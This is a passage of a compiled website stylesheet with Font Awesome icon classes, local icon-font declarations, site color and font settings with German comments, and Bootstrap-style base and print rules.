.fa-search-minus:before {
  content: "\f010"; }

.fa-search-plus:before {
  content: "\f00e"; }

.fa-searchengin:before {
  content: "\f3eb"; }

.fa-seedling:before {
  content: "\f4d8"; }

.fa-sellcast:before {
  content: "\f2da"; }

.fa-sellsy:before {
  content: "\f213"; }

.fa-server:before {
  content: "\f233"; }

.fa-servicestack:before {
  content: "\f3ec"; }

.fa-shapes:before {
  content: "\f61f"; }

.fa-share:before {
  content: "\f064"; }

.fa-share-alt:before {
  content: "\f1e0"; }

.fa-share-alt-square:before {
  content: "\f1e1"; }

.fa-share-square:before {
  content: "\f14d"; }

.fa-shekel-sign:before {
  content: "\f20b"; }

.fa-shield-alt:before {
  content: "\f3ed"; }

.fa-ship:before {
  content: "\f21a"; }

.fa-shipping-fast:before {
  content: "\f48b"; }

.fa-shirtsinbulk:before {
  content: "\f214"; }

.fa-shoe-prints:before {
  content: "\f54b"; }

.fa-shopping-bag:before {
  content: "\f290"; }

.fa-shopping-basket:before {
  content: "\f291"; }

.fa-shopping-cart:before {
  content: "\f07a"; }

.fa-shopware:before {
  content: "\f5b5"; }

.fa-shower:before {
  content: "\f2cc"; }

.fa-shuttle-van:before {
  content: "\f5b6"; }

.fa-sign:before {
  content: "\f4d9"; }

.fa-sign-in-alt:before {
  content: "\f2f6"; }

.fa-sign-language:before {
  content: "\f2a7"; }

.fa-sign-out-alt:before {
  content: "\f2f5"; }

.fa-signal:before {
  content: "\f012"; }

.fa-signature:before {
  content: "\f5b7"; }

.fa-sim-card:before {
  content: "\f7c4"; }

.fa-simplybuilt:before {
  content: "\f215"; }

.fa-sistrix:before {
  content: "\f3ee"; }

.fa-sitemap:before {
  content: "\f0e8"; }

.fa-sith:before {
  content: "\f512"; }

.fa-skating:before {
  content: "\f7c5"; }

.fa-sketch:before {
  content: "\f7c6"; }

.fa-skiing:before {
  content: "\f7c9"; }

.fa-skiing-nordic:before {
  content: "\f7ca"; }

.fa-skull:before {
  content: "\f54c"; }

.fa-skull-crossbones:before {
  content: "\f714"; }

.fa-skyatlas:before {
  content: "\f216"; }

.fa-skype:before {
  content: "\f17e"; }

.fa-slack:before {
  content: "\f198"; }

.fa-slack-hash:before {
  content: "\f3ef"; }

.fa-slash:before {
  content: "\f715"; }

.fa-sleigh:before {
  content: "\f7cc"; }

.fa-sliders-h:before {
  content: "\f1de"; }

.fa-slideshare:before {
  content: "\f1e7"; }

.fa-smile:before {
  content: "\f118"; }

.fa-smile-beam:before {
  content: "\f5b8"; }

.fa-smile-wink:before {
  content: "\f4da"; }

.fa-smog:before {
  content: "\f75f"; }

.fa-smoking:before {
  content: "\f48d"; }

.fa-smoking-ban:before {
  content: "\f54d"; }

.fa-sms:before {
  content: "\f7cd"; }

.fa-snapchat:before {
  content: "\f2ab"; }

.fa-snapchat-ghost:before {
  content: "\f2ac"; }

.fa-snapchat-square:before {
  content: "\f2ad"; }

.fa-snowboarding:before {
  content: "\f7ce"; }

.fa-snowflake:before {
  content: "\f2dc"; }

.fa-snowman:before {
  content: "\f7d0"; }

.fa-snowplow:before {
  content: "\f7d2"; }

.fa-socks:before {
  content: "\f696"; }

.fa-solar-panel:before {
  content: "\f5ba"; }

.fa-sort:before {
  content: "\f0dc"; }

.fa-sort-alpha-down:before {
  content: "\f15d"; }

.fa-sort-alpha-down-alt:before {
  content: "\f881"; }

.fa-sort-alpha-up:before {
  content: "\f15e"; }

.fa-sort-alpha-up-alt:before {
  content: "\f882"; }

.fa-sort-amount-down:before {
  content: "\f160"; }

.fa-sort-amount-down-alt:before {
  content: "\f884"; }

.fa-sort-amount-up:before {
  content: "\f161"; }

.fa-sort-amount-up-alt:before {
  content: "\f885"; }

.fa-sort-down:before {
  content: "\f0dd"; }

.fa-sort-numeric-down:before {
  content: "\f162"; }

.fa-sort-numeric-down-alt:before {
  content: "\f886"; }

.fa-sort-numeric-up:before {
  content: "\f163"; }

.fa-sort-numeric-up-alt:before {
  content: "\f887"; }

.fa-sort-up:before {
  content: "\f0de"; }

.fa-soundcloud:before {
  content: "\f1be"; }

.fa-sourcetree:before {
  content: "\f7d3"; }

.fa-spa:before {
  content: "\f5bb"; }

.fa-space-shuttle:before {
  content: "\f197"; }

.fa-speakap:before {
  content: "\f3f3"; }

.fa-speaker-deck:before {
  content: "\f83c"; }

.fa-spell-check:before {
  content: "\f891"; }

.fa-spider:before {
  content: "\f717"; }

.fa-spinner:before {
  content: "\f110"; }

.fa-splotch:before {
  content: "\f5bc"; }

.fa-spotify:before {
  content: "\f1bc"; }

.fa-spray-can:before {
  content: "\f5bd"; }

.fa-square:before {
  content: "\f0c8"; }

.fa-square-full:before {
  content: "\f45c"; }

.fa-square-root-alt:before {
  content: "\f698"; }

.fa-squarespace:before {
  content: "\f5be"; }

.fa-stack-exchange:before {
  content: "\f18d"; }

.fa-stack-overflow:before {
  content: "\f16c"; }

.fa-stackpath:before {
  content: "\f842"; }

.fa-stamp:before {
  content: "\f5bf"; }

.fa-star:before {
  content: "\f005"; }

.fa-star-and-crescent:before {
  content: "\f699"; }

.fa-star-half:before {
  content: "\f089"; }

.fa-star-half-alt:before {
  content: "\f5c0"; }

.fa-star-of-david:before {
  content: "\f69a"; }

.fa-star-of-life:before {
  content: "\f621"; }

.fa-staylinked:before {
  content: "\f3f5"; }

.fa-steam:before {
  content: "\f1b6"; }

.fa-steam-square:before {
  content: "\f1b7"; }

.fa-steam-symbol:before {
  content: "\f3f6"; }

.fa-step-backward:before {
  content: "\f048"; }

.fa-step-forward:before {
  content: "\f051"; }

.fa-stethoscope:before {
  content: "\f0f1"; }

.fa-sticker-mule:before {
  content: "\f3f7"; }

.fa-sticky-note:before {
  content: "\f249"; }

.fa-stop:before {
  content: "\f04d"; }

.fa-stop-circle:before {
  content: "\f28d"; }

.fa-stopwatch:before {
  content: "\f2f2"; }

.fa-store:before {
  content: "\f54e"; }

.fa-store-alt:before {
  content: "\f54f"; }

.fa-strava:before {
  content: "\f428"; }

.fa-stream:before {
  content: "\f550"; }

.fa-street-view:before {
  content: "\f21d"; }

.fa-strikethrough:before {
  content: "\f0cc"; }

.fa-stripe:before {
  content: "\f429"; }

.fa-stripe-s:before {
  content: "\f42a"; }

.fa-stroopwafel:before {
  content: "\f551"; }

.fa-studiovinari:before {
  content: "\f3f8"; }

.fa-stumbleupon:before {
  content: "\f1a4"; }

.fa-stumbleupon-circle:before {
  content: "\f1a3"; }

.fa-subscript:before {
  content: "\f12c"; }

.fa-subway:before {
  content: "\f239"; }

.fa-suitcase:before {
  content: "\f0f2"; }

.fa-suitcase-rolling:before {
  content: "\f5c1"; }

.fa-sun:before {
  content: "\f185"; }

.fa-superpowers:before {
  content: "\f2dd"; }

.fa-superscript:before {
  content: "\f12b"; }

.fa-supple:before {
  content: "\f3f9"; }

.fa-surprise:before {
  content: "\f5c2"; }

.fa-suse:before {
  content: "\f7d6"; }

.fa-swatchbook:before {
  content: "\f5c3"; }

.fa-swift:before {
  content: "\f8e1"; }

.fa-swimmer:before {
  content: "\f5c4"; }

.fa-swimming-pool:before {
  content: "\f5c5"; }

.fa-symfony:before {
  content: "\f83d"; }

.fa-synagogue:before {
  content: "\f69b"; }

.fa-sync:before {
  content: "\f021"; }

.fa-sync-alt:before {
  content: "\f2f1"; }

.fa-syringe:before {
  content: "\f48e"; }

.fa-table:before {
  content: "\f0ce"; }

.fa-table-tennis:before {
  content: "\f45d"; }

.fa-tablet:before {
  content: "\f10a"; }

.fa-tablet-alt:before {
  content: "\f3fa"; }

.fa-tablets:before {
  content: "\f490"; }

.fa-tachometer-alt:before {
  content: "\f3fd"; }

.fa-tag:before {
  content: "\f02b"; }

.fa-tags:before {
  content: "\f02c"; }

.fa-tape:before {
  content: "\f4db"; }

.fa-tasks:before {
  content: "\f0ae"; }

.fa-taxi:before {
  content: "\f1ba"; }

.fa-teamspeak:before {
  content: "\f4f9"; }

.fa-teeth:before {
  content: "\f62e"; }

.fa-teeth-open:before {
  content: "\f62f"; }

.fa-telegram:before {
  content: "\f2c6"; }

.fa-telegram-plane:before {
  content: "\f3fe"; }

.fa-temperature-high:before {
  content: "\f769"; }

.fa-temperature-low:before {
  content: "\f76b"; }

.fa-tencent-weibo:before {
  content: "\f1d5"; }

.fa-tenge:before {
  content: "\f7d7"; }

.fa-terminal:before {
  content: "\f120"; }

.fa-text-height:before {
  content: "\f034"; }

.fa-text-width:before {
  content: "\f035"; }

.fa-th:before {
  content: "\f00a"; }

.fa-th-large:before {
  content: "\f009"; }

.fa-th-list:before {
  content: "\f00b"; }

.fa-the-red-yeti:before {
  content: "\f69d"; }

.fa-theater-masks:before {
  content: "\f630"; }

.fa-themeco:before {
  content: "\f5c6"; }

.fa-themeisle:before {
  content: "\f2b2"; }

.fa-thermometer:before {
  content: "\f491"; }

.fa-thermometer-empty:before {
  content: "\f2cb"; }

.fa-thermometer-full:before {
  content: "\f2c7"; }

.fa-thermometer-half:before {
  content: "\f2c9"; }

.fa-thermometer-quarter:before {
  content: "\f2ca"; }

.fa-thermometer-three-quarters:before {
  content: "\f2c8"; }

.fa-think-peaks:before {
  content: "\f731"; }

.fa-thumbs-down:before {
  content: "\f165"; }

.fa-thumbs-up:before {
  content: "\f164"; }

.fa-thumbtack:before {
  content: "\f08d"; }

.fa-ticket-alt:before {
  content: "\f3ff"; }

.fa-times:before {
  content: "\f00d"; }

.fa-times-circle:before {
  content: "\f057"; }

.fa-tint:before {
  content: "\f043"; }

.fa-tint-slash:before {
  content: "\f5c7"; }

.fa-tired:before {
  content: "\f5c8"; }

.fa-toggle-off:before {
  content: "\f204"; }

.fa-toggle-on:before {
  content: "\f205"; }

.fa-toilet:before {
  content: "\f7d8"; }

.fa-toilet-paper:before {
  content: "\f71e"; }

.fa-toolbox:before {
  content: "\f552"; }

.fa-tools:before {
  content: "\f7d9"; }

.fa-tooth:before {
  content: "\f5c9"; }

.fa-torah:before {
  content: "\f6a0"; }

.fa-torii-gate:before {
  content: "\f6a1"; }

.fa-tractor:before {
  content: "\f722"; }

.fa-trade-federation:before {
  content: "\f513"; }

.fa-trademark:before {
  content: "\f25c"; }

.fa-traffic-light:before {
  content: "\f637"; }

.fa-train:before {
  content: "\f238"; }

.fa-tram:before {
  content: "\f7da"; }

.fa-transgender:before {
  content: "\f224"; }

.fa-transgender-alt:before {
  content: "\f225"; }

.fa-trash:before {
  content: "\f1f8"; }

.fa-trash-alt:before {
  content: "\f2ed"; }

.fa-trash-restore:before {
  content: "\f829"; }

.fa-trash-restore-alt:before {
  content: "\f82a"; }

.fa-tree:before {
  content: "\f1bb"; }

.fa-trello:before {
  content: "\f181"; }

.fa-tripadvisor:before {
  content: "\f262"; }

.fa-trophy:before {
  content: "\f091"; }

.fa-truck:before {
  content: "\f0d1"; }

.fa-truck-loading:before {
  content: "\f4de"; }

.fa-truck-monster:before {
  content: "\f63b"; }

.fa-truck-moving:before {
  content: "\f4df"; }

.fa-truck-pickup:before {
  content: "\f63c"; }

.fa-tshirt:before {
  content: "\f553"; }

.fa-tty:before {
  content: "\f1e4"; }

.fa-tumblr:before {
  content: "\f173"; }

.fa-tumblr-square:before {
  content: "\f174"; }

.fa-tv:before {
  content: "\f26c"; }

.fa-twitch:before {
  content: "\f1e8"; }

.fa-twitter:before {
  content: "\f099"; }

.fa-twitter-square:before {
  content: "\f081"; }

.fa-typo3:before {
  content: "\f42b"; }

.fa-uber:before {
  content: "\f402"; }

.fa-ubuntu:before {
  content: "\f7df"; }

.fa-uikit:before {
  content: "\f403"; }

.fa-umbraco:before {
  content: "\f8e8"; }

.fa-umbrella:before {
  content: "\f0e9"; }

.fa-umbrella-beach:before {
  content: "\f5ca"; }

.fa-underline:before {
  content: "\f0cd"; }

.fa-undo:before {
  content: "\f0e2"; }

.fa-undo-alt:before {
  content: "\f2ea"; }

.fa-uniregistry:before {
  content: "\f404"; }

.fa-universal-access:before {
  content: "\f29a"; }

.fa-university:before {
  content: "\f19c"; }

.fa-unlink:before {
  content: "\f127"; }

.fa-unlock:before {
  content: "\f09c"; }

.fa-unlock-alt:before {
  content: "\f13e"; }

.fa-untappd:before {
  content: "\f405"; }

.fa-upload:before {
  content: "\f093"; }

.fa-ups:before {
  content: "\f7e0"; }

.fa-usb:before {
  content: "\f287"; }

.fa-user:before {
  content: "\f007"; }

.fa-user-alt:before {
  content: "\f406"; }

.fa-user-alt-slash:before {
  content: "\f4fa"; }

.fa-user-astronaut:before {
  content: "\f4fb"; }

.fa-user-check:before {
  content: "\f4fc"; }

.fa-user-circle:before {
  content: "\f2bd"; }

.fa-user-clock:before {
  content: "\f4fd"; }

.fa-user-cog:before {
  content: "\f4fe"; }

.fa-user-edit:before {
  content: "\f4ff"; }

.fa-user-friends:before {
  content: "\f500"; }

.fa-user-graduate:before {
  content: "\f501"; }

.fa-user-injured:before {
  content: "\f728"; }

.fa-user-lock:before {
  content: "\f502"; }

.fa-user-md:before {
  content: "\f0f0"; }

.fa-user-minus:before {
  content: "\f503"; }

.fa-user-ninja:before {
  content: "\f504"; }

.fa-user-nurse:before {
  content: "\f82f"; }

.fa-user-plus:before {
  content: "\f234"; }

.fa-user-secret:before {
  content: "\f21b"; }

.fa-user-shield:before {
  content: "\f505"; }

.fa-user-slash:before {
  content: "\f506"; }

.fa-user-tag:before {
  content: "\f507"; }

.fa-user-tie:before {
  content: "\f508"; }

.fa-user-times:before {
  content: "\f235"; }

.fa-users:before {
  content: "\f0c0"; }

.fa-users-cog:before {
  content: "\f509"; }

.fa-usps:before {
  content: "\f7e1"; }

.fa-ussunnah:before {
  content: "\f407"; }

.fa-utensil-spoon:before {
  content: "\f2e5"; }

.fa-utensils:before {
  content: "\f2e7"; }

.fa-vaadin:before {
  content: "\f408"; }

.fa-vector-square:before {
  content: "\f5cb"; }

.fa-venus:before {
  content: "\f221"; }

.fa-venus-double:before {
  content: "\f226"; }

.fa-venus-mars:before {
  content: "\f228"; }

.fa-viacoin:before {
  content: "\f237"; }

.fa-viadeo:before {
  content: "\f2a9"; }

.fa-viadeo-square:before {
  content: "\f2aa"; }

.fa-vial:before {
  content: "\f492"; }

.fa-vials:before {
  content: "\f493"; }

.fa-viber:before {
  content: "\f409"; }

.fa-video:before {
  content: "\f03d"; }

.fa-video-slash:before {
  content: "\f4e2"; }

.fa-vihara:before {
  content: "\f6a7"; }

.fa-vimeo:before {
  content: "\f40a"; }

.fa-vimeo-square:before {
  content: "\f194"; }

.fa-vimeo-v:before {
  content: "\f27d"; }

.fa-vine:before {
  content: "\f1ca"; }

.fa-vk:before {
  content: "\f189"; }

.fa-vnv:before {
  content: "\f40b"; }

.fa-voicemail:before {
  content: "\f897"; }

.fa-volleyball-ball:before {
  content: "\f45f"; }

.fa-volume-down:before {
  content: "\f027"; }

.fa-volume-mute:before {
  content: "\f6a9"; }

.fa-volume-off:before {
  content: "\f026"; }

.fa-volume-up:before {
  content: "\f028"; }

.fa-vote-yea:before {
  content: "\f772"; }

.fa-vr-cardboard:before {
  content: "\f729"; }

.fa-vuejs:before {
  content: "\f41f"; }

.fa-walking:before {
  content: "\f554"; }

.fa-wallet:before {
  content: "\f555"; }

.fa-warehouse:before {
  content: "\f494"; }

.fa-water:before {
  content: "\f773"; }

.fa-wave-square:before {
  content: "\f83e"; }

.fa-waze:before {
  content: "\f83f"; }

.fa-weebly:before {
  content: "\f5cc"; }

.fa-weibo:before {
  content: "\f18a"; }

.fa-weight:before {
  content: "\f496"; }

.fa-weight-hanging:before {
  content: "\f5cd"; }

.fa-weixin:before {
  content: "\f1d7"; }

.fa-whatsapp:before {
  content: "\f232"; }

.fa-whatsapp-square:before {
  content: "\f40c"; }

.fa-wheelchair:before {
  content: "\f193"; }

.fa-whmcs:before {
  content: "\f40d"; }

.fa-wifi:before {
  content: "\f1eb"; }

.fa-wikipedia-w:before {
  content: "\f266"; }

.fa-wind:before {
  content: "\f72e"; }

.fa-window-close:before {
  content: "\f410"; }

.fa-window-maximize:before {
  content: "\f2d0"; }

.fa-window-minimize:before {
  content: "\f2d1"; }

.fa-window-restore:before {
  content: "\f2d2"; }

.fa-windows:before {
  content: "\f17a"; }

.fa-wine-bottle:before {
  content: "\f72f"; }

.fa-wine-glass:before {
  content: "\f4e3"; }

.fa-wine-glass-alt:before {
  content: "\f5ce"; }

.fa-wix:before {
  content: "\f5cf"; }

.fa-wizards-of-the-coast:before {
  content: "\f730"; }

.fa-wolf-pack-battalion:before {
  content: "\f514"; }

.fa-won-sign:before {
  content: "\f159"; }

.fa-wordpress:before {
  content: "\f19a"; }

.fa-wordpress-simple:before {
  content: "\f411"; }

.fa-wpbeginner:before {
  content: "\f297"; }

.fa-wpexplorer:before {
  content: "\f2de"; }

.fa-wpforms:before {
  content: "\f298"; }

.fa-wpressr:before {
  content: "\f3e4"; }

.fa-wrench:before {
  content: "\f0ad"; }

.fa-x-ray:before {
  content: "\f497"; }

.fa-xbox:before {
  content: "\f412"; }

.fa-xing:before {
  content: "\f168"; }

.fa-xing-square:before {
  content: "\f169"; }

.fa-y-combinator:before {
  content: "\f23b"; }

.fa-yahoo:before {
  content: "\f19e"; }

.fa-yammer:before {
  content: "\f840"; }

.fa-yandex:before {
  content: "\f413"; }

.fa-yandex-international:before {
  content: "\f414"; }

.fa-yarn:before {
  content: "\f7e3"; }

.fa-yelp:before {
  content: "\f1e9"; }

.fa-yen-sign:before {
  content: "\f157"; }

.fa-yin-yang:before {
  content: "\f6ad"; }

.fa-yoast:before {
  content: "\f2b1"; }

.fa-youtube:before {
  content: "\f167"; }

.fa-youtube-square:before {
  content: "\f431"; }

.fa-zhihu:before {
  content: "\f63f"; }

.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto; }

@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 900 !important;
  src: url("/fileadmin/templates/global/iconfonts//fa-solid-900.eot");
  src: url("/fileadmin/templates/global/iconfonts//fa-solid-900.eot?#iefix") format("embedded-opentype"), url("/fileadmin/templates/global/iconfonts//fa-solid-900.woff2") format("woff2"), url("/fileadmin/templates/global/iconfonts//fa-solid-900.woff") format("woff"), url("/fileadmin/templates/global/iconfonts//fa-solid-900.ttf") format("truetype"), url("/fileadmin/templates/global/iconfonts//fa-solid-900.svg#fontawesome") format("svg"); }

.fa,
.fas {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900 !important; }

@font-face {
  font-family: 'Font Awesome 5 Brands';
  font-style: normal;
  font-weight: normal;
  src: url("/fileadmin/templates/global/iconfonts//fa-brands-400.eot");
  src: url("/fileadmin/templates/global/iconfonts//fa-brands-400.eot?#iefix") format("embedded-opentype"), url("/fileadmin/templates/global/iconfonts//fa-brands-400.woff2") format("woff2"), url("/fileadmin/templates/global/iconfonts//fa-brands-400.woff") format("woff"), url("/fileadmin/templates/global/iconfonts//fa-brands-400.ttf") format("truetype"), url("/fileadmin/templates/global/iconfonts//fa-brands-400.svg#fontawesome") format("svg"); }

.fab {
  font-family: 'Font Awesome 5 Brands'; }

@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 400;
  src: url("/fileadmin/templates/global/iconfonts//fa-regular-400.eot");
  src: url("/fileadmin/templates/global/iconfonts//fa-regular-400.eot?#iefix") format("embedded-opentype"), url("/fileadmin/templates/global/iconfonts//fa-regular-400.woff2") format("woff2"), url("/fileadmin/templates/global/iconfonts//fa-regular-400.woff") format("woff"), url("/fileadmin/templates/global/iconfonts//fa-regular-400.ttf") format("truetype"), url("/fileadmin/templates/global/iconfonts//fa-regular-400.svg#fontawesome") format("svg"); }

.far {
  font-family: 'Font Awesome 5 Free';
  font-weight: 400; }

/********************************/
/* Farbdefinition               */
/*                              */
/* 2-colorset.scss              */
/********************************/
/********************************/
/* Basisfarben                  */
/********************************/
/********************************/
/* Graustufen                   */
/********************************/
/* weiß                         */
/*                              */
/* Hintergrundfarbe */
/* Textfarbe */
.navbar-dark {
  color: #fff; }

/*Randfarbe*/
/*Linkfarbe*/
/* grau                         */
/*                              */
/* Hintergrundfarbe */
/* Textfarbe */
/*Randfarbe*/
/*Linkfarbe*/
/********************************/
/* Color 1                      */
/********************************/
/* Farbvariablen */
/* Textfarbe */
/* Text auf farbigem Hintergrund */
div.box1, div.frame-layout-100,
div.box1 .csc-header, div.frame-layout-100 .csc-header,
div.panel1 header h1, div.frame-layout-140 header h1,
div.panel1 header h2, div.frame-layout-140 header h2,
div.panel1 header h3, div.frame-layout-140 header h3,
div.panel1 header h4, div.frame-layout-140 header h4 {
  color: #fff; }

/* Hintergrundfarbe */
.navbar-toggle,
div.box1,
div.frame-layout-100,
div.panel1 header, div.frame-layout-140 header {
  background-color: #d00000; }

/* Randfarbe */
div.panel1, div.frame-layout-140,
div.callout1,
div.frame-layout-120 {
  border-color: #d00000; }

/*Linkfarbe*/
/********************************/
/* Color 2                      */
/********************************/
/* Farbvariablen */
/* Textfarbe */
div.callout2 header h2, div.frame-layout-130 header h2,
div.callout2 header h3, div.frame-layout-130 header h3,
div.callout2 header h4, div.frame-layout-130 header h4 {
  color: #646464; }

/* Text auf farbigem Hintergrund */
div.box2, div.frame-layout-110,
div.box2 header, div.frame-layout-110 header,
div.panel2 header h1, div.frame-layout-150 header h1,
div.panel2 header h2, div.frame-layout-150 header h2,
div.panel2 header h3, div.frame-layout-150 header h3,
div.panel2 header h4, div.frame-layout-150 header h4 {
  color: #fff; }

/* Hintergrundfarbe */
#language-icon > .nav-link.active,
#language-icon > .nav-link:hover {
  color: #646464; }

#languageMenu .nav-link:hover,
.navbar-light .nav-tabs .nav-link:hover,
.navbar-dark .nav-tabs .nav-link:hover,
.navbar-light .nav-pills .nav-link:hover,
.navbar-dark .nav-pills .nav-link:hover {
  background-color: #646464;
  color: #fff; }

#languageMenu .nav-link.active,
.navbar-dark .nav-tabs a.nav-link.active,
.navbar-light .nav-tabs a.nav-link.active,
.navbar-dark .nav-pills a.nav-link.active,
.navbar-light .nav-pills a.nav-link.active {
  background-color: #3e3e3e;
  color: #fff; }

div.box2, div.frame-layout-110,
div.panel2,
div.frame-layout-150 {
  background-color: #646464; }

/* Randfarbe */
div.panel2, div.frame-layout-150,
div.callout2,
div.frame-layout-130 {
  border-color: #646464; }

/*Linkfarbe*/
/********************************/
/* Color 3                      */
/********************************/
/* Farbvariablen */
/* Hintergrundfarbe */
/* Textfarbe */
/* Text auf farbigem Hintergrund */
/* Randfarbe */
.callout1, .frame-layout-120,
.callout2,
.frame-layout-130,
.badge-muted,
.alert-muted {
  background-color: #eaeaea;
  color: #212529; }

#navi-mobile ul.nav-stacked li {
  border-bottom: 1px solid #d4d4d4; }

/********************************/
/* Color 4                      */
/********************************/
/* Farbvariablen */
/* Textfarbe */
/* Text auf farbigem Hintergrund */
/* Hintergrundfarbe */
/* Randfarbe */
/********************************/
/* Color 5                      */
/********************************/
/* Farbvariablen */
/* Textfarbe */
h1,
h2,
h3,
h4,
div.callout1 header h2, div.frame-layout-120 header h2,
div.callout1 header h3, div.frame-layout-120 header h3,
div.callout1 header h4, div.frame-layout-120 header h4 {
  color: #474342; }

/* Text auf farbigem Hintergrund */
/* Hintergrundfarbe */
/* Randfarbe */
.cbp-af-header {
  background: #fff; }

/********************************/
/* Schriftdefinition            */
/*                              */
/* 3-fontset.scss               */
/********************************/
html {
  font-size: 16px; }

#navi-mobile {
  font-size: 1.3rem; }

#navi-top .nav-link,
#slidertext-box h2,
.themenueberschrift h4,
.eventsection h2 {
  text-transform: uppercase; }

figcaption.image-caption {
  background: #fff;
  padding: 5px 0;
  line-height: 1.2rem;
  color: #222;
  font-size: 13px; }

/********************************/
/* Allgemeine Variablen         */
/*                              */
/* 1-variables.scss             */
/********************************/
#navi-mobile .navbar-nav .nav-link {
  padding-left: 7.5%; }

footer#info-bar {
  padding: 0 15px; }

footer#info-bar h2,
footer#info-bar h3,
footer#info-bar h4 {
  color: inherit; }

footer#info-bar a {
  color: inherit; }

body .csc-form-element-checkbox,
body .csc-form-element-radio {
  position: relative;
  height: auto;
  overflow: visible;
  list-style: none;
  margin: 10px 0; }

body .csc-form-element-checkbox label,
body .csc-form-element-radio label {
  width: auto;
  margin-left: 30px;
  float: none; }

body .csc-form-element-checkbox input[type="checkbox"],
body .csc-form-element-radio input[type="radio"] {
  position: absolute;
  left: 0;
  top: 0; }

button.navbar-toggler {
  z-index: 100; }

@media (max-width: 991.98px) {
  .offcanvas-collapse {
    position: fixed;
    z-index: 99;
    top: 0;
    /* Height of navbar */
    bottom: 0;
    width: 100%;
    padding-right: 1rem;
    padding-left: 15%;
    padding-top: 50px;
    overflow-y: auto;
    background-color: #d00000;
    transition: -webkit-transform .3s ease-in-out;
    transition: transform .3s ease-in-out;
    transition: transform .3s ease-in-out, -webkit-transform .3s ease-in-out;
    -webkit-transform: translateX(100%);
    transform: translateX(100%); }
  .offcanvas-collapse.open {
    -webkit-transform: translateX(-1rem);
    transform: translateX(-1rem);
    /* Account for horizontal padding on navbar */ } }

@media (max-width: 767.98px) {
  div.csc-textpic-intext-right .csc-textpic-imagewrap,
  div.csc-textpic-intext-left .csc-textpic-imagewrap {
    float: none !important; }
  .ce-textpic img,
  div.csc-textpic .csc-textpic-imagewrap img {
    max-width: 100% !important;
    height: auto; } }

@media print {
  *,
  *::before,
  *::after {
    text-shadow: none !important;
    box-shadow: none !important; }
  a:not(.btn) {
    text-decoration: underline; }
  abbr[title]::after {
    content: " (" attr(title) ")"; }
  pre {
    white-space: pre-wrap !important; }
  pre,
  blockquote {
    border: 1px solid #adb5bd;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  tr,
  img {
    page-break-inside: avoid; }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }
  h2,
  h3 {
    page-break-after: avoid; }
  @page {
    size: a4; }
  body {
    min-width: 992px !important; }
  .container {
    min-width: 992px !important; }
  .navbar {
    display: none; }
  .badge {
    border: 1px solid #000; }
  .table {
    border-collapse: collapse !important; }
    .table td,
    .table th {
      background-color: #fff !important; }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #dee2e6 !important; }
  .table-dark {
    color: inherit; }
    .table-dark th,
    .table-dark td,
    .table-dark thead th,
    .table-dark tbody + tbody {
      border-color: #dee2e6; }
  .table .thead-dark th {
    color: inherit;
    border-color: #dee2e6; } }

*,
*::before,
*::after {
  box-sizing: border-box; }

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: transparent; }

article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block; }

body {
  margin: 0;
  font-family: Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  text-align: left;
  background-color: #fff; }

[tabindex="-1"]:focus {
  outline: 0 !important; }

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible; }

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.5rem; }

p {
  margin-top: 0;
  margin-bottom: 1rem; }

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
  text-decoration-skip-ink: none; }

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit; }

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem; }

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0; }

dt {
  font-weight: 700; }

dd {
  margin-bottom: .5rem;
  margin-left: 0; }

blockquote {
  margin: 0 0 1rem; }

b,
strong {
  font-weight: bolder; }

small {
  font-size: 80%; }

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline; }

sub {
  bottom: -.25em; }

sup {
  top: -.5em; }

a {
  color: #55140e;
  text-decoration: none;
  background-color: transparent; }
  a:hover {
    color: #130503;
    text-decoration: underline; }

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none; }
  a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus {
    color: inherit;
    text-decoration: none; }
  a:not([href]):not([tabindex]):focus {
    outline: 0; }

pre,
code,
kbd,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em; }

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto; }

figure {
  margin: 0 0 1rem; }

img {
  vertical-align: middle;
  border-style: none; }

svg {
  overflow: hidden;
  vertical-align: middle; }

table {
  border-collapse: collapse; }

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #888;
  text-align: left;
  caption-side: bottom; }

th {
  text-align: inherit; }

label {
  display: inline-block;
  margin-bottom: 0.5rem; }

button {
  border-radius: 0; }

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color; }

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

button,
input {
  overflow: visible; }

button,
select {
  text-transform: none; }

select {
  word-wrap: normal; }

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; }

button:not(:disabled),
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled) {
  cursor: pointer; }

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none; }

input[type="radio"],
input[type="checkbox"] {
  box-sizing: border-box;
